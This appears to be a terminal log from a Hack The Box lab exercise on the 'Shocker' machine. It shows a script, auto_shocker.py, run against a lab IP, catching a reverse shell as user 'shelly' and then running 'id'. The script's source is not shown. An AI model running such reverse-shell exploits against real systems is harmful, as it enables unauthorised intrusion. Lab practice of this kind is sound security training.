 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Shocker]
└─# python3 auto_shocker.py
usage: auto_shocker.py [-h] -t TARGET -li LOCALIP -lp LOCALPORT
auto_shocker.py: error: the following arguments are required: -t/--target, -li/--localip, -lp/--localport
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Shocker]
└─# python3 auto_shocker.py -t 10.10.10.56 -li 10.10.14.9 -lp 8899
[+] Starting handler on 8899 [+]
[+] Let's get the reverse shell !! [+]
[+] Connection from 10.10.10.56 [+]
[+] Shell'd [+]
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ id
id
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
shelly@Shocker:/usr/lib/cgi-bin$